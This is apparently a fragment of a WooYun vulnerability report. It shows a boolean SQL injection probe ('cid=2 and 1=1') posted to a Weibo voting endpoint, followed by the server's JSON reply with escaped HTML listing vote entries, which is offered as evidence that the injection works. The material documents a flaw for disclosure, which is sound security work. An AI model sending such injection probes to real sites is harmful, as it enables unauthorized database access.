 Load URL
http://vote.weibo.com/index/getByType
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cid=2 and 1=1&_t=0
{"code":"100000","msg":"success","data":{"html":" \r\n
\r\n
\r\n
\r\n
\u53c2\u4e0e\u4eba\u6570<\/div>\r\n
106040<\/a><\/div>\r\n <\/div>\r\n<\/dt>\r\n
\u7b2c\u56db\u5c4a\u6821\u56ed\u201c\u5f62\u8c61\u5927\u4f7f\u201d\u8bc4\u9009<\/a><\/dd>\r\n
\u6c49\u53e3\u5b66\u9662\u5fae\u535a\r\n\"\"\r\n<\/a>\u53d1\u8d77<\/dd>\r\n <\/dl>\r\n \r\n
\r\n
\r\n
\r\n
\u53c2\u4e0e\u4eba\u6570<\/div>\r\n
25729<\/a><\/div>\r\n <\/div>\r\n<\/dt>\r\n
\u60ac\u6d6e\u5144\u5f1f<\/a><\/dd>\r\n
\u674e\u5b81\u8dd1\u6b65\r\n\"\"\r\n<\/a>\u53d1\u8d77<\/dd>\r\n <\/dl>\r\n \r\n
\r\n
\r\n
\r\n
\u53c2\u4e0e\u4eba\u6570<\/div>\r\n
16940<\/a><\/div>\r\n <\/div>\r\n<\/dt>\r\n
\u8f7b\u8c10\u4e00\u523b<\/a><\/dd>\r\n
\u674e\u5b81\u8dd1\u6b65\r\n\"\"\r\n<\/a>\u53d1\u8d77<\/dd>\r\n <\/dl>\r\n \r\n
www.wooyun.org